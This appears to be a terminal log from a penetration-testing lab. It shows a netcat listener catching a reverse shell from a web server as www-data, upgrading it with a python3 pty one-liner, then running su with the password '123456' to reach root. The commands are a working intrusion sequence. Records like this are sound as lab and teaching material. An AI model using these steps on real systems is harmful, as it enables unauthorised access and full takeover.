 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 34342
/bin/sh: 0: can't access tty; job control turned off
$ hostname
web1-virtual-machine
$ which python
$ which python3
/usr/bin/python3
$ su
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web1-virtual-machine:/var/www/html$ su
su
Password: 123456

root@web1-virtual-machine:/var/www/html#